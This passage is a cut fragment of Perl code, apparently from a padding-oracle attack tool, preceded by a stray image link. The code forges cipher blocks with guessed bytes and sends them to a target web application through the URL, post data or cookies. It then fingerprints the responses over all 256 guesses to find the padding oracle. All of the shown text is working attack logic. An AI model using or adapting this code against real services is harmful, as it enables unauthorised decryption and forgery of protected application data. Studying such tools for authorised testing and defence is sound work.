 my $testBytes = chr($b).$testVal;

$testBytes .= "\x00" x ($blockSize-3);

my $combinedBf = $testBytes;

$combinedBf .= $encryptedBytes;

$combinedBf = &myEncode($combinedBf, $encoding);

# Add the Query String to the URL

my ($testUrl, $testPost, $testCookies) = &prepRequest($url, $post, $cookie, $sample, $combinedBf);

# Issue the request

my ($status, $content, $location, $contentLength) = &makeRequest($method, $testUrl, $testPost, $testCookies);

my $signatureData = "$status\t$contentLength\t$location";

$signatureData = "$status\t$contentLength\t$location\t$content" if $useBody;

if ($oracleSignature eq "") {

&myPrint("[+] Starting response analysis...\n",0) if ($b ==0);

$oracleGuesses{$signatureData}++;

$responseFileBuffer{$signatureData} = "Status: $status\nLocation: $location\nContent-Length: $contentLength\nContent:\n$content";

if ($b == 255) {

&myPrint("*** Response Analysis Complete ***\n",0);

&determineSignature();